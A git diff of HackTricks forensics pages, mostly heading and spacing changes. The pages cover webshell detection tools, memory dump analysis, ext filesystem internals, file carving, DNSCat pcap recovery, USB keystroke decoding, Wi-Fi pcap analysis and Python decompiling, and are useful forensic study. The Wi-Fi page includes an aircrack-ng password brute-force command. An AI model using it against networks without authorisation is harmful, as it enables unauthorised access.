[**NeoPI** ](https://github.com/CiscoCXSecurity/NeoPI)is a Python script that uses a variety of **statistical methods** to detect **obfuscated** and **encrypted** content within text/script files. The intended purpose of NeoPI is to aid in the **detection of hidden web shell code**.
|
[**NeoPI** ](https://github.com/CiscoCXSecurity/NeoPI)is a Python script that uses a variety of **statistical methods** to detect **obfuscated** and **encrypted** content within text/script files. The intended purpose of NeoPI is to aid in the **detection of hidden web shell code**.
|
||||||
|
|
||||||
### **php-malware-finder**
|
## **php-malware-finder**
|
||||||
|
|
||||||
[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) does its very best to detect **obfuscated**/**dodgy code** as well as files using **PHP** functions often used in **malwares**/webshells.
|
[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) does its very best to detect **obfuscated**/**dodgy code** as well as files using **PHP** functions often used in **malwares**/webshells.
|
||||||
|
|
||||||
### Apple Binary Signatures
|
## Apple Binary Signatures
|
||||||
|
|
||||||
When checking some **malware sample** you should always **check the signature** of the binary as the **developer** that signed it may be already **related** with **malware.**
|
When checking some **malware sample** you should always **check the signature** of the binary as the **developer** that signed it may be already **related** with **malware.**
|
||||||
|
|
||||||
|
|
@ -146,20 +147,21 @@ codesign --verify --verbose /Applications/Safari.app
|
||||||
spctl --assess --verbose /Applications/Safari.app
|
spctl --assess --verbose /Applications/Safari.app
|
||||||
```
|
```
|
||||||
|
|
||||||
## Detection Techniques
|
# Detection Techniques
|
||||||
|
|
||||||
### File Stacking
|
## File Stacking
|
||||||
|
|
||||||
If you know that some folder containing the **files** of a web server was **last updated in some date**. **Check** the **date** all the **files** in the **web server were created and modified** and if any date is **suspicious**, check that file.
|
If you know that some folder containing the **files** of a web server was **last updated in some date**. **Check** the **date** all the **files** in the **web server were created and modified** and if any date is **suspicious**, check that file.
|
||||||
|
|
||||||
### Baselines
|
## Baselines
|
||||||
|
|
||||||
If the files of a folder s**houldn't have been modified**, you can calculate the **hash** of the **original files** of the folder and **compare** them with the **current** ones. Anything modified will be **suspicious**.
|
If the files of a folder s**houldn't have been modified**, you can calculate the **hash** of the **original files** of the folder and **compare** them with the **current** ones. Anything modified will be **suspicious**.
|
||||||
|
|
||||||
### Statistical Analysis
|
## Statistical Analysis
|
||||||
|
|
||||||
When the information is saved in logs you can **check statistics like how many times each file of a web server was accessed as a webshell might be one of the most**.
|
When the information is saved in logs you can **check statistics like how many times each file of a web server was accessed as a webshell might be one of the most**.
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -175,3 +177,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Memory dump analysis
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,14 +16,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
Start **searching** for **malware** inside the pcap. Use the **tools** mentioned in [**Malware Analysis**](../malware-analysis.md).
|
Start **searching** for **malware** inside the pcap. Use the **tools** mentioned in [**Malware Analysis**](../malware-analysis.md).
|
||||||
|
|
||||||
## [Volatility](volatility-examples.md)
|
# [Volatility](volatility-examples.md)
|
||||||
|
|
||||||
The premiere open-source framework for memory dump analysis is [Volatility](volatility-examples.md). Volatility is a Python script for parsing memory dumps that were gathered with an external tool (or a VMware memory image gathered by pausing the VM). So, given the memory dump file and the relevant "profile" (the OS from which the dump was gathered), Volatility can start identifying the structures in the data: running processes, passwords, etc. It is also extensible using plugins for extracting various types of artifact.\
|
The premiere open-source framework for memory dump analysis is [Volatility](volatility-examples.md). Volatility is a Python script for parsing memory dumps that were gathered with an external tool (or a VMware memory image gathered by pausing the VM). So, given the memory dump file and the relevant "profile" (the OS from which the dump was gathered), Volatility can start identifying the structures in the data: running processes, passwords, etc. It is also extensible using plugins for extracting various types of artifact.\
|
||||||
From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||||
|
|
||||||
## Mini dump crash report
|
# Mini dump crash report
|
||||||
|
|
||||||
When the dump is small (just some KB, maybe a few MB) the it's probably a mini dump crash report and not a memory dump.
|
When the dump is small (just some KB, maybe a few MB) the it's probably a mini dump crash report and not a memory dump.
|
||||||
|
|
||||||
|
|
@ -43,6 +44,10 @@ Anyway Visual Studio isn't the best tool to perform a analysis in depth of the d
|
||||||
|
|
||||||
You should **open** it using **IDA** or **Radare** to inspection it in **depth**.
|
You should **open** it using **IDA** or **Radare** to inspection it in **depth**.
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -58,3 +63,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# EXT
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Ext - Extended Filesystem
|
|
||||||
|
# Ext - Extended Filesystem
|
||||||
|
|
||||||
**Ext2** is the most common filesystem for **not journaling** partitions (**partitions that don't change much**) like the boot partition. **Ext3/4** are **journaling** and are used usually for the **rest partitions**.
|
**Ext2** is the most common filesystem for **not journaling** partitions (**partitions that don't change much**) like the boot partition. **Ext3/4** are **journaling** and are used usually for the **rest partitions**.
|
||||||
|
|
||||||
|
|
@ -33,7 +34,7 @@ Every block group contains the following pieces of information:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### Ext Optional Features
|
## Ext Optional Features
|
||||||
|
|
||||||
**Features affect where** the data is located, **how** the data is stored in inodes and some of them might supply **additional metadata** for analysis, therefore features are important in Ext.
|
**Features affect where** the data is located, **how** the data is stored in inodes and some of them might supply **additional metadata** for analysis, therefore features are important in Ext.
|
||||||
|
|
||||||
|
|
@ -51,7 +52,7 @@ Suspected attacker might have non-standard extensions
|
||||||
|
|
||||||
**Any utility** that reads the **superblock** will be able to indicate the **features** of a **Ext filesystem**, but you could also use `file -sL /dev/sd*`
|
**Any utility** that reads the **superblock** will be able to indicate the **features** of a **Ext filesystem**, but you could also use `file -sL /dev/sd*`
|
||||||
|
|
||||||
### Superblock
|
## Superblock
|
||||||
|
|
||||||
The superblock is the first 1024 bytes from the start, it's repeated in the first block of each group and contains:
|
The superblock is the first 1024 bytes from the start, it's repeated in the first block of each group and contains:
|
||||||
|
|
||||||
|
|
@ -77,7 +78,7 @@ fsstat -o <offsetstart> /pat/to/filesystem-file.ext
|
||||||
You can also use the free gui application: [https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
You can also use the free gui application: [https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
||||||
Or you can also use **python** to obtain the superblock information: [https://pypi.org/project/superblock/](https://pypi.org/project/superblock/)
|
Or you can also use **python** to obtain the superblock information: [https://pypi.org/project/superblock/](https://pypi.org/project/superblock/)
|
||||||
|
|
||||||
### inodes
|
## inodes
|
||||||
|
|
||||||
The **inodes** contain the list of **blocks** that **contains** the actual **data** of a **file**.\
|
The **inodes** contain the list of **blocks** that **contains** the actual **data** of a **file**.\
|
||||||
If the file is big, and inode **may contain pointers** to **other inodes** that points to the blocks/more inodes containing the file data.
|
If the file is big, and inode **may contain pointers** to **other inodes** that points to the blocks/more inodes containing the file data.
|
||||||
|
|
@ -169,7 +170,7 @@ icat -o <start offset> /path/to/image.ext 657103 #Cat the file
|
||||||
File Mode
|
File Mode
|
||||||
|
|
||||||
| Number | Description |
|
| Number | Description |
|
||||||
| ------ | -------------------------------------------------------------------------------------------------- |
|
| ------ | --------------------------------------------------------------------------------------------------- |
|
||||||
| **15** | **Reg/Slink-13/Socket-14** |
|
| **15** | **Reg/Slink-13/Socket-14** |
|
||||||
| **14** | **Directory/Block Bit 13** |
|
| **14** | **Directory/Block Bit 13** |
|
||||||
| **13** | **Char Device/Block Bit 14** |
|
| **13** | **Char Device/Block Bit 14** |
|
||||||
|
|
@ -230,13 +231,14 @@ getfattr file.txt #Get extended attribute names of a file
|
||||||
getdattr -n 'user.secret' file.txt #Get extended attribute called "user.secret"
|
getdattr -n 'user.secret' file.txt #Get extended attribute called "user.secret"
|
||||||
```
|
```
|
||||||
|
|
||||||
### Filesystem View
|
## Filesystem View
|
||||||
|
|
||||||
In order to see the contents of the file system you can **use the free tool**: [https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
In order to see the contents of the file system you can **use the free tool**: [https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
||||||
Or you can mount it in your linux using `mount` command.
|
Or you can mount it in your linux using `mount` command.
|
||||||
|
|
||||||
[https://piazza.com/class\_profile/get\_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.](https://piazza.com/class\_profile/get\_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.)
|
[https://piazza.com/class\_profile/get\_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.](https://piazza.com/class\_profile/get\_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -252,3 +254,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# File/Data Carving & Recovery Tools
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,15 +16,16 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Carving & Recovery tools
|
|
||||||
|
# Carving & Recovery tools
|
||||||
|
|
||||||
More tools in [https://github.com/Claudio-C/awesome-datarecovery](https://github.com/Claudio-C/awesome-datarecovery)
|
More tools in [https://github.com/Claudio-C/awesome-datarecovery](https://github.com/Claudio-C/awesome-datarecovery)
|
||||||
|
|
||||||
### Autopsy
|
## Autopsy
|
||||||
|
|
||||||
The most common tool used in forensics to extract files from images is [**Autopsy**](https://www.autopsy.com/download/). Download it, install it and make it ingest the file to find "hidden" files. Note that Autopsy is built to support disk images and other kind of images, but not simple files.
|
The most common tool used in forensics to extract files from images is [**Autopsy**](https://www.autopsy.com/download/). Download it, install it and make it ingest the file to find "hidden" files. Note that Autopsy is built to support disk images and other kind of images, but not simple files.
|
||||||
|
|
||||||
### Binwalk <a href="#binwalk" id="binwalk"></a>
|
## Binwalk <a href="#binwalk" id="binwalk"></a>
|
||||||
|
|
||||||
**Binwalk** is a tool for searching binary files like images and audio files for embedded files and data.\
|
**Binwalk** is a tool for searching binary files like images and audio files for embedded files and data.\
|
||||||
It can be installed with `apt` however the [source](https://github.com/ReFirmLabs/binwalk) can be found on github.\
|
It can be installed with `apt` however the [source](https://github.com/ReFirmLabs/binwalk) can be found on github.\
|
||||||
|
|
@ -37,7 +38,7 @@ binwalk -e file #Displays and extracts some files from the given file
|
||||||
binwalk --dd ".*" file #Displays and extracts all files from the given file
|
binwalk --dd ".*" file #Displays and extracts all files from the given file
|
||||||
```
|
```
|
||||||
|
|
||||||
### Foremost
|
## Foremost
|
||||||
|
|
||||||
Another common tool to find hidden files is **foremost**. You can find the configuration file of foremost in `/etc/foremost.conf`. If you just want to search for some specific files uncomment them. If you don't uncomment anything foremost will search for it's default configured file types.
|
Another common tool to find hidden files is **foremost**. You can find the configuration file of foremost in `/etc/foremost.conf`. If you just want to search for some specific files uncomment them. If you don't uncomment anything foremost will search for it's default configured file types.
|
||||||
|
|
||||||
|
|
@ -47,7 +48,7 @@ foremost -v -i file.img -o output
|
||||||
#Discovered files will appear inside the folder "output"
|
#Discovered files will appear inside the folder "output"
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Scalpel**
|
## **Scalpel**
|
||||||
|
|
||||||
**Scalpel** is another tool that can be use to find and extract **files embedded in a file**. In this case you will need to uncomment from the configuration file (_/etc/scalpel/scalpel.conf_) the file types you want it to extract.
|
**Scalpel** is another tool that can be use to find and extract **files embedded in a file**. In this case you will need to uncomment from the configuration file (_/etc/scalpel/scalpel.conf_) the file types you want it to extract.
|
||||||
|
|
||||||
|
|
@ -56,7 +57,7 @@ sudo apt-get install scalpel
|
||||||
scalpel file.img -o output
|
scalpel file.img -o output
|
||||||
```
|
```
|
||||||
|
|
||||||
### Bulk Extractor
|
## Bulk Extractor
|
||||||
|
|
||||||
This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk\_extractor)
|
This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk\_extractor)
|
||||||
|
|
||||||
|
|
@ -68,7 +69,7 @@ bulk_extractor memory.img -o out_folder
|
||||||
|
|
||||||
Navigate through **all the information** that the tool has gathered (passwords?), **analyse** the **packets** (read[ **Pcaps analysis**](../pcap-inspection/)), search for **weird domains** (domains related to **malware** or **non-existent**).
|
Navigate through **all the information** that the tool has gathered (passwords?), **analyse** the **packets** (read[ **Pcaps analysis**](../pcap-inspection/)), search for **weird domains** (domains related to **malware** or **non-existent**).
|
||||||
|
|
||||||
### PhotoRec
|
## PhotoRec
|
||||||
|
|
||||||
You can find it in [https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk\_Download)
|
You can find it in [https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk\_Download)
|
||||||
|
|
||||||
|
|
@ -76,11 +77,11 @@ It comes with GUI and CLI version. You can select the **file-types** you want Ph
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### binvis
|
## binvis
|
||||||
|
|
||||||
Check the [code](https://code.google.com/archive/p/binvis/) and the [web page tool](https://binvis.io/#/).
|
Check the [code](https://code.google.com/archive/p/binvis/) and the [web page tool](https://binvis.io/#/).
|
||||||
|
|
||||||
#### Features of BinVis
|
### Features of BinVis
|
||||||
|
|
||||||
* visual and active **structure viewer**
|
* visual and active **structure viewer**
|
||||||
* multiple plots for different focus points
|
* multiple plots for different focus points
|
||||||
|
|
@ -93,19 +94,20 @@ Check the [code](https://code.google.com/archive/p/binvis/) and the [web page to
|
||||||
|
|
||||||
BinVis is a great **start-point to get familiar with an unknown target** in a black-boxing scenario.
|
BinVis is a great **start-point to get familiar with an unknown target** in a black-boxing scenario.
|
||||||
|
|
||||||
## Specific Data Carving Tools
|
# Specific Data Carving Tools
|
||||||
|
|
||||||
### FindAES
|
## FindAES
|
||||||
|
|
||||||
Searches for AES keys by searching for their key schedules. Able to find 128. 192, and 256 bit keys, such as those used by TrueCrypt and BitLocker.
|
Searches for AES keys by searching for their key schedules. Able to find 128. 192, and 256 bit keys, such as those used by TrueCrypt and BitLocker.
|
||||||
|
|
||||||
Download [here](https://sourceforge.net/projects/findaes/).
|
Download [here](https://sourceforge.net/projects/findaes/).
|
||||||
|
|
||||||
## Complementary tools
|
# Complementary tools
|
||||||
|
|
||||||
You can use [**viu** ](https://github.com/atanunq/viu)to see images form the terminal.\
|
You can use [**viu** ](https://github.com/atanunq/viu)to see images form the terminal.\
|
||||||
You can use the linux command line tool **pdftotext** to transform a pdf into text and read it.
|
You can use the linux command line tool **pdftotext** to transform a pdf into text and read it.
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -121,3 +123,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# DNSCat pcap analysis
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
If you have pcap with data being **exfiltrated by DNSCat** (without using encryption), you can find the exfiltrated content.
|
If you have pcap with data being **exfiltrated by DNSCat** (without using encryption), you can find the exfiltrated content.
|
||||||
|
|
||||||
You only need to know that the **first 9 bytes** are not real data but are related to the **C\&C communication**:
|
You only need to know that the **first 9 bytes** are not real data but are related to the **C\&C communication**:
|
||||||
|
|
@ -42,6 +43,7 @@ for p in rdpcap('ch21.pcap'):
|
||||||
For more information: [https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap](https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap)\
|
For more information: [https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap](https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap)\
|
||||||
[https://github.com/iagox86/dnscat2/blob/master/doc/protocol.md](https://github.com/iagox86/dnscat2/blob/master/doc/protocol.md)
|
[https://github.com/iagox86/dnscat2/blob/master/doc/protocol.md](https://github.com/iagox86/dnscat2/blob/master/doc/protocol.md)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -57,3 +59,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# USB Keystrokes
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
If you have a pcap containing the communication via USB of a keyboard like the following one:
|
If you have a pcap containing the communication via USB of a keyboard like the following one:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
@ -27,10 +28,13 @@ tshark -r ./usb.pcap -Y 'usb.capdata && usb.data_len == 8' -T fields -e usb.capd
|
||||||
python3 usbkeyboard.py ./keystrokes.txt
|
python3 usbkeyboard.py ./keystrokes.txt
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
You can read more information and find some scripts about how to analyse this in:
|
You can read more information and find some scripts about how to analyse this in:
|
||||||
|
|
||||||
* [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
|
* [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
|
||||||
* [https://github.com/tanc7/HacktheBox\_Deadly\_Arthropod\_Writeup](https://github.com/tanc7/HacktheBox\_Deadly\_Arthropod\_Writeup)
|
* [https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -47,3 +51,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Wifi Pcap Analysis
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Check BSSIDs
|
|
||||||
|
# Check BSSIDs
|
||||||
|
|
||||||
When you receive a capture whose principal traffic is Wifi using WireShark you can start investigating all the SSIDs of the capture with _Wireless --> WLAN Traffic_:
|
When you receive a capture whose principal traffic is Wifi using WireShark you can start investigating all the SSIDs of the capture with _Wireless --> WLAN Traffic_:
|
||||||
|
|
||||||
|
|
@ -24,7 +25,7 @@ When you receive a capture whose principal traffic is Wifi using WireShark you c
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### Brute Force
|
## Brute Force
|
||||||
|
|
||||||
One of the columns of that screen indicates if **any authentication was found inside the pcap**. If that is the case you can try to Brute force it using `aircrack-ng`:
|
One of the columns of that screen indicates if **any authentication was found inside the pcap**. If that is the case you can try to Brute force it using `aircrack-ng`:
|
||||||
|
|
||||||
|
|
@ -32,11 +33,11 @@ One of the columns of that screen indicates if **any authentication was found in
|
||||||
aircrack-ng -w pwds-file.txt -b <BSSID> file.pcap
|
aircrack-ng -w pwds-file.txt -b <BSSID> file.pcap
|
||||||
```
|
```
|
||||||
|
|
||||||
## Data in Beacons / Side Channel
|
# Data in Beacons / Side Channel
|
||||||
|
|
||||||
If you suspect that **data is being leaked inside beacons of a Wifi network** you can check the beacons of the network using a filter like the following one: `wlan contains <NAMEofNETWORK>`, or `wlan.ssid == "NAMEofNETWORK"` search inside the filtered packets for suspicious strings.
|
If you suspect that **data is being leaked inside beacons of a Wifi network** you can check the beacons of the network using a filter like the following one: `wlan contains <NAMEofNETWORK>`, or `wlan.ssid == "NAMEofNETWORK"` search inside the filtered packets for suspicious strings.
|
||||||
|
|
||||||
## Find unknown MAC addresses in a Wiffi network
|
# Find unknown MAC addresses in a Wiffi network
|
||||||
|
|
||||||
The following link will be useful to find the **machines sending data inside a Wifi Network**:
|
The following link will be useful to find the **machines sending data inside a Wifi Network**:
|
||||||
|
|
||||||
|
|
@ -46,12 +47,16 @@ If you already know **MAC addresses you can remove them from the output** adding
|
||||||
|
|
||||||
Once you have detected **unknown MAC** addresses communicating inside the network you can use **filters** like the following one: `wlan.addr==<MAC address> && (ftp || http || ssh || telnet)` to filter its traffic. Note that ftp/http/ssh/telnet filters are useful if you have decrypted the traffic.
|
Once you have detected **unknown MAC** addresses communicating inside the network you can use **filters** like the following one: `wlan.addr==<MAC address> && (ftp || http || ssh || telnet)` to filter its traffic. Note that ftp/http/ssh/telnet filters are useful if you have decrypted the traffic.
|
||||||
|
|
||||||
## Decrypt Traffic
|
# Decrypt Traffic
|
||||||
|
|
||||||
Edit --> Preferences --> Protocols --> IEEE 802.11--> Edit
|
Edit --> Preferences --> Protocols --> IEEE 802.11--> Edit
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -67,3 +72,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Decompile compiled python binaries (exe, elf) - Retreive from .pyc
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## From Compiled Binary to .pyc
|
|
||||||
|
# From Compiled Binary to .pyc
|
||||||
|
|
||||||
From an **ELF** compiled binary you can **get the .pyc** with:
|
From an **ELF** compiled binary you can **get the .pyc** with:
|
||||||
|
|
||||||
|
|
@ -45,7 +46,7 @@ In an **python exe binary** compiled you can **get the .pyc** by running:
|
||||||
python pyinstxtractor.py executable.exe
|
python pyinstxtractor.py executable.exe
|
||||||
```
|
```
|
||||||
|
|
||||||
## From .pyc to python code
|
# From .pyc to python code
|
||||||
|
|
||||||
For the **.pyc** data ("compiled" python) you should start trying to **extract** the **original** **python** **code**:
|
For the **.pyc** data ("compiled" python) you should start trying to **extract** the **original** **python** **code**:
|
||||||
|
|
||||||
|
|
@ -57,7 +58,7 @@ uncompyle6 binary.pyc > decompiled.py
|
||||||
|
|
||||||
While executing **uncompyle6** you might find the **following errors**:
|
While executing **uncompyle6** you might find the **following errors**:
|
||||||
|
|
||||||
### Error: Unknown magic number 227
|
## Error: Unknown magic number 227
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
/kali/.local/bin/uncompyle6 /tmp/binary.pyc
|
/kali/.local/bin/uncompyle6 /tmp/binary.pyc
|
||||||
|
|
@ -88,7 +89,7 @@ hexdump 'binary.pyc' | head
|
||||||
0000030 0164 006c 005a 0064 0164 016c 015a 0064
|
0000030 0164 006c 005a 0064 0164 016c 015a 0064
|
||||||
```
|
```
|
||||||
|
|
||||||
### Error: Decompiling generic errors
|
## Error: Decompiling generic errors
|
||||||
|
|
||||||
**Other errors** like: `class 'AssertionError'>; co_code should be one of the types (<class 'str'>, <class 'bytes'>, <class 'list'>, <class 'tuple'>); is type <class 'NoneType'>` may appear.
|
**Other errors** like: `class 'AssertionError'>; co_code should be one of the types (<class 'str'>, <class 'bytes'>, <class 'list'>, <class 'tuple'>); is type <class 'NoneType'>` may appear.
|
||||||
|
|
||||||
|
|
@ -96,13 +97,13 @@ This probably means that you **haven't added correctly** the magic number or tha
|
||||||
|
|
||||||
Check the previous error documentation.
|
Check the previous error documentation.
|
||||||
|
|
||||||
## Automatic Tool
|
# Automatic Tool
|
||||||
|
|
||||||
The tool [https://github.com/countercept/python-exe-unpacker](https://github.com/countercept/python-exe-unpacker) glues together several tools available to the community that **helps researcher to unpack and decompile executable** written in python (py2exe and pyinstaller).
|
The tool [https://github.com/countercept/python-exe-unpacker](https://github.com/countercept/python-exe-unpacker) glues together several tools available to the community that **helps researcher to unpack and decompile executable** written in python (py2exe and pyinstaller).
|
||||||
|
|
||||||
Several YARA rules are available to determine if the executable is written in python (This script also confirms if the executable is created with either py2exe or pyinstaller).
|
Several YARA rules are available to determine if the executable is written in python (This script also confirms if the executable is created with either py2exe or pyinstaller).
|
||||||
|
|
||||||
### ImportError: File name: 'unpacked/malware\_3.exe/**pycache**/archive.cpython-35.pyc' doesn't exist
|
## ImportError: File name: 'unpacked/malware\_3.exe/**pycache**/archive.cpython-35.pyc' doesn't exist
|
||||||
|
|
||||||
